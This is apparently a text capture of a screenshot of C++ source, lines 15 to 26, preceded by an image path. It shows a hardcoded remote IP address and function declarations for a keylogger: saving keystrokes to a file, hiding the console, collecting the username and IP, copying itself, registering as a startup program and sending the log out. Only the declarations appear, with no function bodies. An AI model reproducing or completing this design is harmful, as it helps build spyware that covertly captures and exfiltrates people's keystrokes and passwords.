 15 #define ip "35.193.14.199"
16 #define MSIZE 16777216
17
18 using namespace std;
19 int Save(int key_stroke, char *file);// Function to write in notepad
20 void Stealth();// Functions to hide the console
21 char *user_identity(); // Functions that load username and ip_address
22 int fileCopy(const char* src, const char* dst);// Functions to copy files
23 int start_program(char *start);// Functions that register as startup programs
24 void file_name(char *old, int cnt);// Function to rename Notepad
25 void txt_reset();// Functions to initialize Notepad
26 int send_textfile(char *mac, char *log);// Function to send the contents of notepad